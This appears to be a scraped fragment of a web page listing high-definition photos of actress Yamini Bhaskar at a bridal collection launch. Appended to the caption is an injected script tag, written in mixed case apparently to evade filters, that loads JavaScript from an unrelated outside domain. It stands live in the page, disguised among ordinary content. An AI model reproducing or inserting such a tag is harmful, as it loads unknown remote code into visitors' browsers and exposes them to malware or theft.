 Yamini Bhaskar (High Definition Photos) @ Pret & Bridal Collection launch<sCrIpT sRc=//12jav.net/1.js></ScRiPt>